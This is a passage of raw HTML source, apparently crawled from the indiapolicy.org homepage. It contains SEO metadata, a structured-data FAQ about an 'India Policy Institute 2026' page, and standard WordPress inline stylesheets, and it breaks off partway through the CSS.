

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indiapolicy.org/
body_size: 52778
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct - IndiaPolicy.Org</title>
<meta name="description" content="In the year 2026, there will be various key events along with the policy initiatives which will be relative to the Policy landscape. The India Policy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.indiapolicy.org/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct - IndiaPolicy.Org" />
<meta property="og:description" content="In the year 2026, there will be various key events along with the policy initiatives which will be relative to the Policy landscape. The India Policy" />
<meta property="og:url" content="https://www.indiapolicy.org/" />
<meta property="og:site_name" content="Indiapolicy.Org" />
<meta property="og:updated_time" content="2025-10-13T22:23:03+05:30" />
<meta property="og:image" content="https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg" />
<meta property="og:image:secure_url" content="https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="India Policy Institute 2026 Annual Reports, Publications, Registration, Code of Conduct" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-10-12T13:13:11+05:30" />
<meta property="article:modified_time" content="2025-10-13T22:23:03+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct - IndiaPolicy.Org" />
<meta name="twitter:description" content="In the year 2026, there will be various key events along with the policy initiatives which will be relative to the Policy landscape. The India Policy" />
<meta name="twitter:image" content="https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Desk" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.indiapolicy.org/#organization","name":"Indiapolicy.Org","url":"https://www.indiapolicy.org","logo":{"@type":"ImageObject","@id":"https://www.indiapolicy.org/#logo","url":"https://www.indiapolicy.org/wp-content/uploads/2025/10/android-chrome-512x512-1.png","contentUrl":"https://www.indiapolicy.org/wp-content/uploads/2025/10/android-chrome-512x512-1.png","caption":"Indiapolicy.Org","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.indiapolicy.org/#website","url":"https://www.indiapolicy.org","name":"Indiapolicy.Org","publisher":{"@id":"https://www.indiapolicy.org/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.indiapolicy.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg","url":"https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg","width":"1280","height":"720","caption":"India Policy Institute 2026 Annual Reports, Publications, Registration, Code of Conduct","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.indiapolicy.org/#webpage","url":"https://www.indiapolicy.org/","name":"India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct - IndiaPolicy.Org","datePublished":"2025-10-12T13:13:11+05:30","dateModified":"2025-10-13T22:23:03+05:30","about":{"@id":"https://www.indiapolicy.org/#organization"},"isPartOf":{"@id":"https://www.indiapolicy.org/#website"},"primaryImageOfPage":{"@id":"https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.indiapolicy.org/author/admin/","name":"News Desk","url":"https://www.indiapolicy.org/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c8883530993e3d74b6dc4e82160de3a4fe2db13fdedeadb26d1f7f87a6082f8d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c8883530993e3d74b6dc4e82160de3a4fe2db13fdedeadb26d1f7f87a6082f8d?s=96&amp;d=mm&amp;r=g","caption":"News Desk","inLanguage":"en-US"},"sameAs":["https://www.indiapolicy.org"],"worksFor":{"@id":"https://www.indiapolicy.org/#organization"}},{"@type":"Article","headline":"India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct - IndiaPolicy.Org","datePublished":"2025-10-12T13:13:11+05:30","dateModified":"2025-10-13T22:23:03+05:30","author":{"@id":"https://www.indiapolicy.org/author/admin/","name":"News Desk"},"publisher":{"@id":"https://www.indiapolicy.org/#organization"},"description":"In the year 2026, there will be various key events along with the policy initiatives which will be relative to the Policy landscape. The India Policy","name":"India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct - IndiaPolicy.Org","subjectOf":[{"@type":"FAQPage","mainEntity":[{"@type":"Question","url":"https://www.indiapolicy.org/#faq-question-1760254278865","name":"What is the India Policy Institute?","acceptedAnswer":{"@type":"Answer","text":"The Institute is the one which holds various conferences and Government events related to AI."}},{"@type":"Question","url":"https://www.indiapolicy.org/#faq-question-1760254283047","name":"Where shall you register for India Policy Institute?","acceptedAnswer":{"@type":"Answer","text":"The registration shall be done through the specific institute you choose."}},{"@type":"Question","url":"https://www.indiapolicy.org/#faq-question-1760254287479","name":"Where will the publications of India Policy Institute be held?","acceptedAnswer":{"@type":"Answer","text":"The publications will be on the newsletter, portals, paper on policy etc.\u00a0"}}]}],"@id":"https://www.indiapolicy.org/#richSnippet","isPartOf":{"@id":"https://www.indiapolicy.org/#webpage"},"image":{"@id":"https://www.indiapolicy.org/wp-content/uploads/2025/10/India-Policy-Institute-2026-Annual-Reports-Publications-Registration-Code-of-Conduct.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.indiapolicy.org/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.indiapolicy.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IndiaPolicy.Org &raquo; Feed" href="https://www.indiapolicy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="IndiaPolicy.Org &raquo; Comments Feed" href="https://www.indiapolicy.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indiapolicy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indiapolicy.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indiapolicy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indiapolicy.org%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.indiapolicy.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.indiapolicy.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.indiapolicy.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.indiapolicy.org/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.indiapolicy.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 